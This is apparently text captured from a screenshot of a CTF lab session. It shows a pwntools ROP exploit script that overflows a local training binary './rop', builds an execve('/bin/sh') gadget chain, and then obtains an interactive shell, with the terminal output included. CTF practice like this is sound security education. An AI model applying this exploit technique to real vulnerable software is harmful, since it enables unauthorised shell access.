 sirius@ubuntu ~/ctf/NTUSTISC/Lab 5 python2 go.py
[+] Starting local process './rop': pid 3882
[*] Switching to interactive mode
$ ls
Makefile g go.py peda-session-rop.txt rop rop.c
$
tabs 1 rop.c 1 go.py X go.py buffers
4 from pwn import *
3
2
1 r = process('./rop')
5
1 r.recvuntil('challenge ;)')
2
3 bss_addr = 0x6bb2e0
4 pop_rsi = 0x0000000000410093 # pop rsi ; ret
5 mov_rdi_rsi = 0x0000000000446c1b # mov qword ptr [rdi], rsi ; ret
6 pop_rdi = 0x0000000000400686 # pop rdi ; ret
7 pop_rdx = 0x00000000004494b5 # pop rdx ; ret
8 pop_rax = 0x0000000000415294 # pop rax ; ret
9 syscall = 0x00000000004011fc # syscall
10
11 p = 'a'*0x18
12 p += p64(pop_rdi)
13 p += p64(bss_addr)
14 p += p64(pop_rsi)
15 p += '/bin/sh\x00'
16 p += p64(mov_rdi_rsi)
17 p += p64(pop_rsi)
18 p += p64(0)
19 p += p64(pop_rdx)
20 p += p64(0)
21 p += p64(pop_rax)
22 p += p64(0x3b)
23 p += p64(syscall)
24
25
26 r.send(p)
27 r.interactive()
~